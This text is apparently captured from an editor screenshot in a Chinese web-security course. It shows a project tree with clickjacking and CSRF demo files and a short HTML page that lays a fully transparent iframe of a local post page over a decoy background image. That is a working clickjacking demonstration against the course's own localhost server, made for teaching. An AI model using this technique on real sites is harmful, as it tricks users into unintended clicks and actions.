 FOLDERS
code
controllers
models
other
clickhijack.html
clickhijack.png
crypt.js
csrf.html
Untitled.sketch
routes
static
tools
views
.editorconfig
.eslintrc.js
.gitignore
package.json
server.js
todo.todo
clickhijack.html × login.js × site.js — routes × post.pug × clickhijack.png × session.js × site.js — controllers × user.js ×
1 <!doctype html>
2 <html>
3 <head>
4 <meta charset="utf-8"/>
5 <title>clichijick demo</title>
6 </head>
7 <body style="background:url(clickhijack.png) no-repeat">
8 <iframe style="opacity:0" src="http://localhost:1521/
post/15" sandbox="allow-forms" width="800" height="600">
</iframe>
9 </body>
10 </html>
11
On master* in code with unpushed, Line 8, Column 91 – Field 1 of 2; Saved ~/Desktop/慕课/安全/code/other/clickhijack.html (UTF-8)
UTF-8 Unix Tab Size: 4
慕课网